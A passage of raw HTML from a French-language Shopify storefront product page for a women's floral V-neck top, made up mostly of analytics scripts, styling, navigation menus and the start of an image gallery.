      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43709592305909,"productId":8024149262581,"productGid":"gid:\/\/shopify\/Product\/8024149262581","name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","price":"21.96","sku":"LF10245895C01S","brand":"forherwish","variant":"#1 \/ S","category":"Hauts","nonInteraction":true,"remote":false,"referer":"https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//forherwish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://forherwish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65406075125"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138261299445"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://forherwish.com/api/collect"
></script>
</head>
<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Acheter Maintenant" !important; 
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Annonce" ><p class="announcement-bar__message h5">
                Livraison gratuite à partir de 39,99 €
</p></div><style data-shopify>

  @media screen and (min-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top.jpg?v=1761884889") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  @media screen and (max-width: 750px) {
    .announcement-bar{
      background: url("//forherwish.com/cdn/shop/files/top-m.jpg?v=1761884891") no-repeat center;
      width: 100%;
      height: 100%;
      background-size: 100% 100%;
    }
  }
  
  /* .announcement-bar{
    background: transparent;
  } */
  


</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" media="print" onload="this.media='all'"><link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" media="print" onload="this.media='all'"><noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-search.css?v=26167689376915484241701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=9739572204330307811701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-notification.css?v=119852831333870967341701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-cart-items.css?v=21962527557206098771701398250" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#264318
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//forherwish.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/details-modal.js?v=168894189220787287041701398251" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/cart-notification.js?v=31179948596492670111701398250" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             ACCUEIL
                          </a></li><li><a href="/collections/meilleures-ventes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MEILLEURES VENTES
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOGUE
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-CATALOGUE" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOGUE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vêtements &amp; Accessoires
                                        </a></li><li><a href="/collections/electronique-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Électronique &amp; Accessoires
                                        </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jouets &amp; Enfants &amp; Cadeaux
                                        </a></li><li><a href="/collections/accessoires-automobiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessoires automobiles
                                        </a></li><li><a href="/collections/articles-menagers-cuisine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Articles ménagers &amp; Cuisine
                                        </a></li><li><a href="/collections/outils-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Outils &amp; Gadgets
                                        </a></li><li><a href="/collections/sports-loisirs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sports &amp; Loisirs
                                        </a></li><li><a href="/collections/soin-beaute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Soin &amp; Beauté
                                        </a></li><li><a href="/collections/animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animaux
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428" alt="forherwish" srcset="//forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=50 50w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=100 100w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=150 150w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=200 200w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=250 250w, //forherwish.com/cdn/shop/files/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> ACCUEIL</span>
                  </a></li><li><a href="/collections/meilleures-ventes" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>MEILLEURES VENTES</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>CATALOGUE</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vetements-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Vêtements &amp; Accessoires
                              </a></li><li><a href="/collections/electronique-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Électronique &amp; Accessoires
                              </a></li><li><a href="/collections/jouets-enfants-cadeaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouets &amp; Enfants &amp; Cadeaux
                              </a></li><li><a href="/collections/accessoires-automobiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessoires automobiles
                              </a></li><li><a href="/collections/articles-menagers-cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Articles ménagers &amp; Cuisine
                              </a></li><li><a href="/collections/outils-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Outils &amp; Gadgets
                              </a></li><li><a href="/collections/sports-loisirs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sports &amp; Loisirs
                              </a></li><li><a href="/collections/soin-beaute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Soin &amp; Beauté
                              </a></li><li><a href="/collections/animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animaux
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Recherche"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Recherche</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Recherche">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Panier</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 article</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "forherwish",
    
      "logo": "https:\/\/forherwish.com\/cdn\/shop\/files\/forherwish__1_db2b6677-cafe-4dd6-9219-c34fc8c00fe0.png?v=1701419428\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/forherwish.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--17069144178933__main" class="shopify-section section">
  
<section id="MainProduct-template--17069144178933__main" class="page-width section-template--17069144178933__main-padding" data-section="template--17069144178933__main">
  <link href="//forherwish.com/cdn/shop/t/10/assets/section-main-product.css?v=107734148352217605111701398252" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-accordion.css?v=180964204318874863811701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-slider.css?v=21509152082215959751701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431701398251" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841701398250" rel="stylesheet" type="text/css" media="all" />
  <link href="//forherwish.com/cdn/shop/t/10/assets/component-deferred-media.css?v=105211437941697141201701398250" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17069144178933__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #264318;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#264318;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#d7602f;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--17069144178933__main" role="region" class="product__media-gallery" aria-label="Visionneuse de la galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--17069144178933__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--17069144178933__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--17069144178933__main">
            Passer aux informations produits
          </a>
          <ul id="Slider-Gallery-template--17069144178933__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--17069144178933__main-31524154966261" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17069144178933__main-31524154966261">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524154966261">
    <span class="visually-hidden">
      Ouvrir le média 1 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524154999029" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524154999029">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
